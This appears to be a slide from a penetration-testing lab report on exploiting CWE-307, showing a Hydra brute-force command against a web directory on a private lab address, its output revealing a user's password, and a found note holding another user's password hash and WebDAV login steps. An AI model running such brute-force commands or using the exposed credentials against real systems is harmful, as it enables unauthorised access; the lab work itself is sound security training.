 Exploitation: CWE-307 Brute Force Attack
01
Tools & Processes
Leveraged the hydra tool to
run a brute force attack
against the secret_folder
directory using Ashton's
discovered username
02
Achievements
Ashton's password was
discovered to be leopoldo
which lead to Ryan's password
hash and directions to gain
access to the companies
webdav server
03
Hydra -l ashton -P
/usr/share/wordlists/rockyou
.txt -s 80 -f -vV 192.168.1.105
http-get
/company_folders/secret_fol
der
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 1
8:29:37
root@Kali:~#
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser